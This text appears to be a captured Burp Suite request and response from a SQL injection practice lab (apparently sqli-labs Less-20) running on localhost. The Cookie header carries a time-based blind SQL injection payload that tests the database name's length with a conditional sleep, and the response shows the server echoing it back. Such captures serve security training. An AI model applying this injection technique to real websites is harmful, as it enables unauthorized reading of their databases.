 1 × 3 × 4 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /Less-20/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
Origin: http://localhost
Connection: close
Referer: http://localhost/Less-20/
Upgrade-Insecure-Requests: 1
Cookie: uname=admin' and if(length(database())=8,1,sleep(5))-- #
uname=admin&passwd=admin
Response
Raw Headers Hex HTML Render
2
Burp Suite Response Renderer
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and
if(length(database())=8,1,sleep(5))-- # and
expires: Sun 29 Nov 2020 - 17:33:19
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!